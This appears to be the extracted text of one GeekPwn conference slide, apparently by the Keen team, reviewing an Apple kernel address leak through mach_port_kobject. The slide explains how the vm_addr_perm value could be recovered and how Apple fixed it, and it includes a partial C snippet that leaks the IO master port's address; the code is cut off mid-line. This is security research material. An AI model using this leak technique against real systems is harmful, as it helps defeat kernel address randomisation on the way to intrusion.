 GeekPwn
极棒
泄漏历史回顾: mach_port_kobject
• 问题一：对存放在kernel data段的
全局obj的地址获取
– Unslide + vm_addr_perm
– 轻松获取vm_addr_perm
– 苹果的修复：针对kernel data段的obj，
只Unslide不加vm_addr_perm
• 问题二：对master port object的地
址获取的处理
– 返回1 + vm_addr_perm
io_master = 0;
object_type = 0;
object_addr =
host = mach_host_self();
host_get_io_master(host, &io_master);
mach_port_kobject(mach_task_self(), io_master, &object_type, &object_addr);
perm = (unsigned
KEEN
GeekPwn